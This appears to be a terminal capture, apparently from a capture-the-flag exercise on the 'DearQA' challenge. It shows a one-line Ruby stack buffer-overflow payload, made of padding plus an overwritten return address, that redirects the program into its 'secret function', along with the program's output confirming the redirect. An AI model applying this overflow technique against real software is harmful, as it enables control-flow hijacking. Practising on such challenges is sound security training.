 File Actions Edit View Help
┌──(kali㉿Zeus)-[~/Desktop]
└─$ ruby -e 'print "A"*32 + "B"*8 + "\x86\x06\x40\x00\x00\x00\x00\x00"' | ./DearQA.DearQA
Welcome dearQA
I am sysadmin, i am new in developing
What's your name: Hello: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB�@
Congratulations!
You have entered in the secret function!
┌──(kali㉿Zeus)-[~/Desktop]
└─$